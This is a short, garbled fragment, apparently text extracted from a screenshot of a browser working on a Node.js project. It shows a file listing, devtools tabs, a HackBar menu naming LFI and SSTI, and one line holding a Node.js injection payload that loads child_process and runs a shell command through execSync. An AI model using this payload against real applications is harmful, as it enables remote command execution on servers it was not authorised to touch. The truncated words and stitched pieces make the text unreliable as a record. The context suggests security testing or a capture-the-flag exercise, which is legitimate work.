 de_modules package-lock.json package.json public routes
cation Security Lighthouse HackBar 1
LFI SSTI ENCODING HASHING THEME
l=global.process.mainModule.constructor._load('child_process').execSync('ls')